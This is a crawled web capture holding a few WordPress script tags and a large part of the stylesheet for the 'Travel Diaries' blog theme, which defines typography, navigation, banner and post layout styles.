<script type='text/javascript' src='http://www.replicawatchgr.com/wp-content/themes/travel-diaries/js/jcf.select.js?ver=1.2.0'></script>
<script type='text/javascript' src='http://www.replicawatchgr.com/wp-content/themes/travel-diaries/js/jquery.meanmenu.js?ver=2.0.8'></script>
<script type='text/javascript' src='http://www.replicawatchgr.com/wp-content/themes/travel-diaries/js/jquery.sidr.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.replicawatchgr.com/wp-content/themes/travel-diaries/js/custom.js?ver=20160108'></script>
<script type='text/javascript' src='http://www.replicawatchgr.com/wp-includes/js/wp-embed.min.js?ver=4.5.29'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.replicawatchgr.com/wp-content/themes/travel-diaries/style.css?ver=1.1
body_size: 13224
content:
/*
Theme Name: Travel Diaries
Theme URI: http://raratheme.com/wordpress-themes/travel-diaries/
Author: Rara Theme
Author URI: http://raratheme.com/
Description: Travel Diaries is a modern, clean and easy to use WordPress theme suitable for traveller bloggers and all kind of bloggers. The design is responsive and therefore, each elements are displayed nicely in all kind of devices of various screen sizes. Theme theme has a custom home page with several features such as subscription form, recent posts, most popular articles, travel guide, featured on section with Call to Action (CTA) button for advertisement, and featured on section with Call to Action button for advertisement. It also has 4 custom widgets. The theme provides feature to write number of countries visited, last trip and next trip. The theme is translation ready.
Version: 1.0.9
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: travel-diaries
Tags: Blog, two-columns, right-sidebar, footer-widgets, custom-background, custom-menu, custom-logo, featured-image-header, featured-images, post-formats, threaded-comments, translation-ready, full-width-template, theme-options

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Travel Diaries is based on Underscores http://underscores.me/, (C) 2012-2015 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
    ## Posts and pages
	## Asides
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
	font-family: 'Open Sans', sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	text-decoration:none;
    color:#bbbcc1;
    outline:none;
}

a:active,
a:hover {
	text-decoration:underline;
    color: #bbbcc1;
}

a:focus{outline: none;}

abbr[title] {
	border-bottom: 0;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"] {
	-webkit-appearance: textfield;
	box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
	color: #404040;
	font-family: sans-serif;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}

p {
	margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
abbr{border-bottom: 0;}
mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

body {
	color:#333;
    font:20px/30px 'Open Sans', sans-serif;
    background:#fff;
     overflow-y: scroll;
    -webkit-text-size-adjust:100%;
    -ms-text-size-adjust:none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 1.5em 3em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid;
	border-color: #ccc #ccc #bbb;
	border-radius: 3px;
	background: #e6e6e6;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.5), inset 0 15px 17px rgba(255, 255, 255, 0.5), inset 0 -5px 12px rgba(0, 0, 0, 0.05);
	color: rgba(0, 0, 0, .8);
	font-size: 12px;
	font-size: 0.75rem;
	line-height: 1;
	padding: .6em 1em .4em;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8);
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.8), inset 0 15px 17px rgba(255, 255, 255, 0.8), inset 0 -5px 12px rgba(0, 0, 0, 0.02);
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	border-color: #aaa #bbb #bbb;
	box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
	color: #111;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
	padding: 3px;
}

textarea {
	padding-left: 3px;
	width: 100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
	color: #0089bd;
}

a:visited {
	color: #0089bd;
}

a:hover,
a:focus,
a:active {
	color: #0089bd;
	text-decoration: underline;
}

a:focus {
	outline: none;
}

a:hover,
a:active {
	outline: none;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation {
	clear: both;
	display: block;
	float: left;
	width: 100%;
}

.main-navigation ul {
	display: none;
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation li {
	float: left;
	position: relative;
}

.main-navigation a {
	display: block;
	text-decoration: none;
}

.main-navigation ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	float: left;
	position: absolute;
	top: 1.5em;
	left: -999em;
	z-index: 99999;
}

.main-navigation ul ul ul {
	left: -999em;
	top: 0;
}

.main-navigation ul ul a {
	width: 200px;
}

.main-navigation ul ul li {

}

.main-navigation li:hover > a,
.main-navigation li.focus > a {
}

.main-navigation ul ul :hover > a,
.main-navigation ul ul .focus > a {
}

.main-navigation ul ul a:hover,
.main-navigation ul ul a.focus {
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	left: auto;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	left: 100%;
}

.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a,
.main-navigation .current-menu-ancestor > a {
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
	display: block;
}

@media screen and (min-width: 37.5em) {
	.menu-toggle {
		display: none;
	}
	.main-navigation ul {
		display: block;
	}
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
	background: none;
	box-shadow: none;
	border-bottom: 0;
	border-top: 1px solid #e5e5e5;
	padding-top: 21px;
	font-size: 18px;
    line-height: 22px;
    font-weight: 700;
}

.site-main .comment-navigation a,
.site-main .posts-navigation a,
.site-main .post-navigation a{color: #333;}

.site-main .comment-navigation a:hover,
.site-main .posts-navigation a:hover,
.site-main .post-navigation a:hover{
	color: #0089bd;
	text-decoration: none;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
	padding-left: 15px;
	background: url('images/arrow-prev-post.png') no-repeat 0 5px;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
	background: url('images/arrow-next-post.png') no-repeat 100% 5px;
	padding-right: 15px;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
	margin-bottom: 1.5em;
	margin-top: 1.3em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
	margin-bottom: 1.5em;
	margin-top: 1.3em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 1.5em;
}

/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

.hentry {
	margin: 0 0 1.5em;
}

.byline,
.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
	margin-left: -15px;
	margin-right: -15px;
}

.gallery-item {
	/*display: inline-block;*/
	float: left;
	text-align: center;
	vertical-align: top;
	width: 100%;
	padding-left: 15px;
	padding-right: 15px;
	margin-bottom: 30px;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}
/*common site style*/
.site{background: #fff;}

.custom-background-color .site{margin: 20px;}

.custom-background-image .site{margin: 20px;}

.container{
	width: 1170px;
	margin: 0 auto;
	padding-left: 15px;
	padding-right: 15px;
}
.container:after{
	content: '';
	display: block;
	clear: both;
}
.row{
	margin-left: -15px;
	margin-right: -15px;
}
.row:after{
	content: '';
	display: block;
	clear: both;
}
/*header style*/
.header-t{
	background: #222;
	padding: 4px 0 5px;
}
.top-menu{
	float: left;
	margin: 3px 0 0;
}
.top-menu ul{
	margin: 0;
	padding: 0;
	list-style: none;
	float: left;
	font-size: 13px;
	line-height: 24px;
	font-weight: 600;
}
.top-menu ul li{
	float: left;
	margin-left: 47px;
}
.top-menu ul li:first-child{margin-left: 0;}
.top-menu ul li a{color: #c9c9c9;}
.top-menu ul li a:hover{
	text-decoration: none;
	color: #fff;
}
.header-t .social-networks{
	margin: 0;
	padding: 0;
	list-style: none;
	float: right;
	font-size: 15px;
}
.header-t .social-networks li{
	float: left;
	margin-left: 18px;
}
.header-t .social-networks li:first-child{margin-left: 0;}
.header-t .social-networks li a{
	color: #c9c9c9;
}
.header-t .social-networks li a:hover{
	text-decoration: none;
	color: #fff;
}
.header-b{
	padding: 24px 0 28px;
}
.site-header .site-branding{float: left;}
.site-header .site-branding .site-title{
	font-size: 24px;
	line-height: 24px;
	font-weight: 700;
	margin: 0; 
}
.site-header .site-branding .site-title a:hover{text-decoration: none;}
.site-header .site-branding .site-description{
	margin: 0;
	font-size: 13px;
	line-height: 16px;
	font-weight: 600;
	font-style: italic;
	color: #424242;
}
.header-b .info-lists{
	float: right;
	margin: 4px 0 0;
	padding: 0;
	list-style: none;
	font-size: 13px;
	line-height: 23px;
	color: #999;
	text-align: right;
	font-weight: 600;
	text-transform: uppercase;
}
.header-b .info-lists li{
	float: left;
	padding-left: 39px;
	background: url(images/separator.png) no-repeat 0 9px;
	margin-left: 33px;
}
.header-b .info-lists li:first-child{
	margin-left: 0;
	padding-left: 0;
	background: none;
}
.header-b .info-lists strong{
	font-size: 20px;
	color: #181818;
	display: block;
	text-transform: none;
	font-weight: 600;
}
/*navigation style*/
.navigation{
	background: #f0f0f0;
	box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05);
	position: relative;
	z-index: 1;
}
.main-navigation ul{
	font-size: 16px;
	line-height: 24px;
	font-weight: 600;
}
.main-navigation ul li a{
	color: #333;
	padding: 13px 36px;
	display: block;
}
.main-navigation > div > ul > .current-menu-item > a,
.main-navigation > div > ul > li > a:hover,
.main-navigation > div > ul > li:hover > a{
	border-top: 4px solid #0089bd;
	padding-top: 9px;
	color: #0089bd;
	background: #e7e7e7;
}
.main-navigation ul ul{
	width: 202px;
	position: absolute;
	top: 100%;
	left: 0;
	background: #e7e7e7;
	display: none;
}
.main-navigation ul li:hover ul{display: block;}
.main-navigation ul ul li{
	float: none;
	display: block;
	width: 100%;
}
.main-navigation ul ul li a{
	width: 100%;
	padding: 10px 25px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.main-navigation ul ul li a:hover,
.main-navigation ul ul li:hover > a{
	color: #0089bd;
	background: #f0f0f0;
}
/*banner style*/
.banner{
	position: relative;
	width: 100%;
	height: 548px;
}
.banner img{
	width: 100% !important;
	vertical-align: top;
	display: none;
}
.banner-text{
	position: absolute;
	width: 100%;
	top: 11%;
}
.banner-text .text{
	max-width: 361px;
	background: rgba(255, 255, 255, 0.9);
	font-size: 16px;
	line-height: 24px;
	color: #4c4c4c;
	padding: 33px 25px 24px 24px;
}
.banner-text .title{
	font-size: 24px;
	line-height: 26px;
	display: block;
	font-weight: 600;
	color: #181818;
	margin: 0 0 15px;
}
.banner-text  p{margin: 0 0 26px;}
.banner-text .subscribe-form .form-row{margin: 0 0 18px;}
.banner-text .newsletter-widget input[type="text"],
.banner-text .newsletter-widget input[type="email"]{
	width: 100%;
	font-size: 16px;
	line-height: 24px;
	color: #9b9b9b;
	border-radius: 5px;
	border: 0;
	background: #fff url(images/icon-user.png) no-repeat 12px 13px;
	padding: 7px 31px 8px 31px;
	box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.15);
	outline: none;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.banner-text .newsletter-widget input[type="email"]{
	background: #fff url(images/icon-email.png) no-repeat 12px 13px;
}
.banner-text .newsletter-widget input[type="submit"]{
	box-shadow: none;
	border: 0;
	text-shadow: none;
	width: 100%;
	background: #0089bd;
	font-size: 18px;
	line-height: 49px;
	font-weight: 700;
	color: #fff;
	height: 49px;
	padding: 0; 
}
.banner-text .newsletter-widget input[type="submit"]:hover{background: #007dac;}
/*featured-on style*/
.featured-on{
	background: #014360;
	padding: 16px 0 6px;
}
.featured-on span{
	float: left;
	font-size: 20px;
	line-height: 24px;
	font-weight: 700;
	text-shadow: 0 1px 0 rgba(0, 0, 0, 0.75);
	color: #fff;
	margin: 6px 31px 0 0;
}
.featured-on .featured-on-lists{
	margin: 0;
	padding: 0;
	list-style: none;
	float: left;
}
.featured-on .featured-on-lists li{
	margin: 0 22px;
	display: inline-block;
	vertical-align: middle;
}
.featured-on .ad-with-us{
	font-size: 15px;
	line-height: 18px;
	font-weight: 700;
	color: #fda930;
	float: right;
	text-transform: uppercase;
	letter-spacing: 1px;
	width: 120px;
}
.featured-on .ad-with-us .fa{
	-webkit-transition: all 0.2s;
	-moz-transition: all 0.2s;
	transition: all 0.2s;
	vertical-align: middle;
}
.featured-on .ad-with-us:hover{
	text-decoration: none;
}
.featured-on .ad-with-us:hover .fa{
	-webkit-transform: translateX(5px);
	-moz-transform: translateX(5px);
	transform: translateX(5px);
}
/*recent post style*/
.recent-posts{
	background: #f0f0f0;
	padding: 44px 0 36px;
}
.recent-posts .heading,
.popular-posts .heading,
.guide .heading{
	text-align: center;
	font-size: 18px;
	line-height: 24px;
	margin: 0 0 31px;
}
.recent-posts .heading .title,
.popular-posts .heading .title,
.guide .heading .title{
	margin: 0 0 13px;
	font-size: 32px;
	line-height: 36px;
	font-weight: 400;
	color: #333;
}
.recent-posts .heading p,
.popular-posts .heading p,
.guide .heading p{margin-top: 0;}
.recent-posts .columns-3,
.popular-posts .columns-3,
.guide .columns-3{
	float: left;
	width: 33.3333%;
	padding-left: 15px;
	padding-right: 15px;
	margin-bottom: 30px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.recent-posts .columns-3 img,
.popular-posts .columns-3 img{vertical-align: top;}
.recent-posts .columns-3 .text-holder{
	background: #fff;
	padding: 17px 40px 12px 29px;
	box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08);
}
.recent-posts .columns-3 .text-holder .entry-header{margin: 0 0 6px;}
.recent-posts .columns-3 .text-holder .entry-header .entry-title{
	font-size: 20px;
	line-height: 26px;
	margin: 0 0 9px;
	font-weight: 600;
}
.recent-posts .columns-3 .text-holder .entry-header .entry-title a{
	color: #000;
}
.recent-posts .columns-3 .text-holder .entry-header .entry-title a:hover{
	text-decoration: none;
	color: #0089bd;
}
.recent-posts .columns-3 .text-holder .entry-meta{
	font-size: 14px;
	line-height: 24px;
	color: #555;
	font-weight: 600;
}
.recent-posts .columns-3 .text-holder .entry-meta a{
	color: #999;
	font-style: italic;
	font-weight: 600;
}
.recent-posts .columns-3 .text-holder .entry-meta a:hover{
	text-decoration: none;
	color: #0089bd;
}
.recent-posts .columns-3 .text-holder .entry-meta .byline{display: inline-block;}
.recent-posts .columns-3 .text-holder .entry-content{
	font-size: 14px;
	line-height: 24px;
	margin: 0 0 2px;
}
.recent-posts .columns-3 .text-holder .entry-content p{margin-top: 0;}
.recent-posts .columns-3 .text-holder .category{
	font-size: 14px;
	line-height: 24px;
	color: #999;
	font-style: italic;
	font-weight: 600;
	/*border-top: 1px dotted #cfcfcf;*/
	background: url(images/separator2.png) repeat-x;
	padding: 11px 0 0 24px;
	margin: 0 -41px 0 -29px;
}
.recent-posts .columns-3 .text-holder .category a{color: #999;}
.recent-posts .columns-3 .text-holder .category a:hover{
	color: #0089bd;
	text-decoration: none;
}
.recent-posts .btn-holder,
.clients .btn-holder,
.guide .btn-holder{
	text-align: center;
}
.recent-posts .btn-holder a,
.clients .btn-holder a,
.guide .btn-holder a{
	font-size: 18px;
	line-height: 24px;
	font-weight: 700;
	color: #fff;
	background: #0089bd;
	border-radius: 5px;
	display: inline-block;
	text-transform: uppercase;
	padding: 12px 65px;
}
.recent-posts .btn-holder a:hover,
.clients .btn-holder a:hover,
.guide .btn-holder a:hover{
	text-decoration: none;
	background: #007dac;
}
/*popular post section style*/
.popular-posts{
	padding: 35px 0 19px;
}
.popular-posts .post .post-thumbnail{
	display: block;
	margin: 0 0 12px;
}
.popular-posts .post .entry-header{padding: 0 10px 0 0;}
.popular-posts .post .entry-title{
	margin: 0;
	font-size: 20px;
	line-height: 26px;
	font-weight: 600;
}
.popular-posts .post .entry-title a{color: #333;}
.popular-posts .post .entry-title a:hover{
	text-decoration: none;
	color: #0089bd;
}
/*clients section style*/
.clients{
	background: #e5e5e5;
	text-align: center;
	padding: 36px 0 52px;
}
.clients .heading .title{
	font-size: 32px;
	line-height: 36px;
	font-weight: 400;
	color: #333;
	margin: 0 0 32px;
}
.clients .columns-2{
	float: left;
	width: 16.6666%;
	padding-left: 15px;
	padding-right: 15px;
	margin-bottom: 30px;
	text-align: center;
	line-height: 77px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
/*guid section style*/
.guide{padding: 32px 0 60px;}
.guide img{vertical-align: top;}
.guide .img-holder{position: relative;}
.guide .text{
	position: absolute;
	width: 100%;
	font-size: 20px;
	line-height: 26px;
	color: #fff;
	font-weight: 600;
	left: 0;
	bottom: 23px;
	padding: 0 30px 0 28px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
/*blog listing page style*/
#content{padding: 38px 0 48px;}
.blog .site-content,
.category .site-content,
.archive .site-content,
.search .site-content{background: #efeff0;}

.blog .navigation,
.category .navigation,
.archive .navigation,
.search .navigation{box-shadow: 0 1px 0 #ddd;}

.category .page-title,
.archive .page-title,
.search .page-title{margin: 0 0 32px;}

#primary{
	float: left;
	width: 66.6667%;
	padding-left: 15px;
	padding-right: 15px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.full-width #primary{width: 100%;}
.blog #primary .post,
.category #primary .post,
.archive #primary .post,
.search #primary .post,
.search #primary .page{
	background: #fff;
	padding: 34px 37px 23px;
	border-bottom: 2px solid #dcdcdd;
	margin: 0 0 32px;
	overflow: hidden;
}
#primary .post .entry-header{margin: 0 0 13px;}
#primary .post .entry-header .entry-title,
#primary .page .entry-header .entry-title{
	font-size: 28px;
	line-height: 32px;
	color: #333;
	margin: 0 0 11px;
}
#primary .post .entry-header .entry-title a,
.search #primary .page .entry-header .entry-title a{color: #333;}
#primary .post .entry-header .entry-title a:hover,
.search #primary .page .entry-header .entry-title a:hover{
	text-decoration: none;
	color: #0089bd;
}
#primary .post .entry-header .entry-meta{
	font-size: 16px;
	line-height: 24px;
	color: #555;
}
#primary .post .entry-header .entry-meta .byline{display: inline-block;}
#primary .post .entry-header .entry-meta a{
	font-style: italic;
	color: #999;
}
#primary .post .entry-header .entry-meta a:hover{
	text-decoration: none;
	color: #0089bd;
}
#primary .post .content-holder{
	overflow: hidden;
	padding: 0 0 32px;
}
.blog #primary .post .post-thumbnail,
.category #primary .post .post-thumbnail,
.archive #primary .post .post-thumbnail,
.search #primary .post .post-thumbnail{
	float: left;
	width: 39%;
	margin: 8px 32px 0 0;
}
#primary .post .post-thumbnail img{vertical-align: top;}
.blog #primary .post .entry-content,
.category #primary .post .entry-content,
.archive #primary .post .entry-content,
.search #primary .post .entry-content{
	overflow: hidden;
	margin: 0;
	padding: 0 20px 0 0;
}
#primary .post .entry-content,
#primary .page .entry-content{margin-top: 0;}
#primary .post .entry-content p{margin-top: 0;}
#primary .post .entry-content .readmore{
	font-size: 20px;
	line-height: 24px;
	font-weight: 600;
	margin: -24px 0 0;
	float: left;
}
#primary .post .entry-content .readmore .fa{
	font-size: 16px;
	line-height: 28px;
	vertical-align: top;
	-webkit-transition: all 0.2s;
	-moz-transition: all 0.2s;
	transition: all 0.2s;
}
#primary .post .entry-content .readmore:hover{text-decoration: none;}
#primary .post .entry-content .readmore:hover .fa{
	-webkit-transform: translateX(5px);
	-moz-transform: translateX(5px);
	transform: translateX(5px);
}
#primary .post .category{
	font-size: 16px;
	line-height: 24px;
	border-top: 1px solid #e5e5e5;
	font-style: italic;
	color: #999;
	padding: 15px 37px 0 40px;
	margin: 0 -37px 0 -38px;
}
#primary .post .category a{color: #999;}
#primary .post .category a:hover{
	color: #0089bd;
	text-decoration: none;
}
#primary .post .category .fa{
	font-size: 14px;
	color: #999;
	margin-right: 2px;
}
.pagination{
	box-shadow: none !important;
	background: none;
	font-size: 16px;
	line-height: 31px;
}
.pagination a,
.pagination .dots{
	background: #e4e4e5;
	float: left;
	margin-right: 1px;
	padding: 0 12px;
	color: #333;
}
.pagination a:hover{
	text-decoration: none;
	background: #0089bd;
	color: #fff;
}
.pagination .prev,
.pagination .next{color: #999;}
.pagination .current{
	float: left;
	margin-right: 1px;
	padding: 0 12px;
	background: #0089bd;
	color: #fff;
}
.pagination .screen-reader-text{display: none;}
#primary .entry-footer{overflow: hidden;}
/*single post style*/
.single-post #primary .post .post-thumbnail{margin: 0 0 20px;}
.single-post #primary .post .post-thumbnail img,
.page #primary .page .post-thumbnail img{
	width: 100%;
	vertical-align: top;
}
#primary .post h1,
#primary .page h1{
	font-size: 60px;
	line-height: 66px;
	font-weight: 700;
	margin: 0 0 15px;
}
#primary .post h2,
#primary .page h2{
	font-size: 40px;
	line-height: 44px;
	font-weight: 700;
	margin: 0 0 18px;
}
#primary .post h3,
#primary .page h3{
	font-size: 28px;
	line-height: 32px;
	font-weight: 700;
	margin: 0 0 19px;
}
